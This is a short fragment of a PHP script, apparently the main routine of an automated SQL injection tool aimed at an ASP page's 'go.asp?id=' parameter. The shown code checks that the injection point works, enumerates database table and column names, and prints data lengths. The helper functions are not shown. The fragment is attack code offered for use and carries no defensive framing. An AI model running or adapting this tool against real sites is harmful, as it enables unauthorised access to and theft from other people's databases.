 213 function Run()
214 {
215 extract(GetHostId());
216 if(!isset($batch))
217 {
218 $HttpHttps = GetHttp();
219 $url = "{$HttpHttps}://{$host}/app/go.asp?id={$id}";
220 }
221 else
222 {
223 $url = "http://{$host}/app/go.asp?id={$id}";
224 }
225 if(!is_survival($url))
226 {
227 exit("[-] Input id error.\n");
228 }
229 $tables = TablesOrColumnsSurvival($url,GetTablesOrColumns());
230 $columns = TablesOrColumnsSurvival($url,GetTablesOrColumns("columns"),"columns");
231 print_r(GetStringLength($url,$tables,$columns));
232 }
233
234 Run();